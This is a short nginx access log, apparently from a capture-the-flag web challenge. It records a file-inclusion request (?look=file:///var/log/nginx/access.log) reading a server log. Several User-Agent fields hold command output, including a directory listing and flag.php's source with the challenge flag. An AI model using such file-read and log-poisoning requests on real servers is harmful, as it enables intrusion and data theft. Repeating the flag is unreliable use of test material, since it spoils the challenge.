 100.64.0.2 - - [07/Apr/2025:14:48:26 +0000] "GET / HTTP/1.1" 200 2989 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101 Firefox/137.0"
100.64.0.2 - - [07/Apr/2025:14:48:26 +0000] "GET /favicon.ico HTTP/1.1" 200 2989 "http://challenge.qsnctf.com:32272/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101 Firefox/137.0"
100.64.0.2 - - [07/Apr/2025:14:48:35 +0000] "HEAD / HTTP/1.1" 200 0 "-" "Go-http-client/1.1"
100.64.0.2 - - [07/Apr/2025:14:49:01 +0000] "GET / HTTP/1.1" 200 2989 "-" "flag.php
index.php
"
100.64.0.2 - - [07/Apr/2025:14:49:13 +0000] "GET /?look=file:///var/log/nginx/access.log HTTP/1.1" 200 559 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101 Firefox/137.0"
100.64.0.2 - - [07/Apr/2025:14:50:36 +0000] "GET / HTTP/1.1" 200 2989 "-" "<?php
$flag = "sqctf{7fe5373836f54a7aa5df3913a17a9241}";
?>"